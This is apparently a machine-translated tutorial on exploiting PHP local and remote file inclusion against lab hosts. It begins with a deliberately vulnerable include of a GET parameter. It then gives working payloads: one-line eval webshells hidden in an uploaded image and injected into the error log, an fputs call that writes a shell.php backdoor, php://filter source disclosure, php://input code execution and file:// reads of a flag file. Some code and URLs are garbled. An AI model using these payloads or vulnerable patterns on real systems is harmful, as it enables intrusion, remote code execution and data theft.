//include包含 <?php echo '<meta http-equiv="Content-Type" content="text/html; charset=utf8"/>'; include "$_GET[page]"; ?> // Put it in the website directory, you can directly access the file under the website (file name 2.php) //When visiting: http://127.0.0.1/2.php?page=1.txt (1.txt is the directory on the website) is equivalent to <?php include '1.txt';?> include include files
<? php $a = " $_GET [page]"; // Get the value in GET Double quote parsing variable single quote atomic output $a = $_GET['page']; echo $a ; ?> // http ://127.0.0.1/4.php?page=55 passes 55 into the file and assigns it to the variable a
Local file inclusion (Loacl File Inclusion, LFI):
Files on the web server are imported (included) through the browser. This vulnerability is due to the fact that the browser includes files without strict filtering allowing directory traversal characters to be injected into the browser and executed.
Remote File Inclusion (RFI):
The vulnerability allows an attacker to include a remote file, usually a pre-configured script on the remote server. This vulnerability is because the browser does not check the user's input, resulting in varying degrees of information disclosure, denial of service attacks and even code execution on the target server.
Exploiting file inclusion vulnerabilities must include code in main.php <? php $a = " $_GET [page]" ; include $a ; ?>
1. Picture a sentence Trojan
first use a command or tool to load a sentence Trojan into the picture
upload image

Using a kitchen knife
http://10.1.2.5:17857/cs/main.php?page=/uploads/14563.jpg
2. Log one sentence Trojan horse

Use the error log
Write a sentence Trojan into the error log
http: // 127.0.0.1/<?php @eval($_POST["value"])>
Use bp to capture packets

It is automatically encoded in bp, so it needs to be changed to

show in log file
Connect with a kitchen knife
http://10.1.2.5:17857/cs/main.php?page=Error log path (it may not be able to connect when connecting to the error log, there may be too many error log files and need to be cleaned up)
3. Take advantage of remote access
// in test.php <? php fputs ( fopen ('shell.php','w'),'<?php @eval($_GET[1478963]); ?>'); // use //file Running the test.php file containing the vulnerability will create shell.php in the file directory ?>
http://10.1.2.5:17857/cs/main.php?page=test.php (where the test.php path is located)
4. PHP encapsulation protocol to read files
http://10.1.2.5:17857/cs/main.php?page=php://filter/read=convert.base64-encode/resource=main.php for source code
Return to the page : PD9waHAKZWNobyAnPG1ldGEgaHR0cC1lcXVpdj0iQ29udGVudC1UeXBlIiBjb250ZW50PSJ0ZXh0L2h0bWw7IGNoYXJzZXQ9dXRmOCIgLz4nOwppbmNsdWRlICIkX0dFVFTwYWdlXSI7Cj8+
Reuse Base64 decoding
<?php echo '<meta http-equiv="Content-Type" content="text/html; charset=utf8" />'; include "$_GET[page]"; ?>

5. PHP package protocol execution command
http://10.1.2.5:17857/cs/main.php?page=php://input
to execute PHP code
6. The file protocol requires the absolute path of the server
http://10.1.2.5:17857/cs/main.php?page=file://c:/flag.txt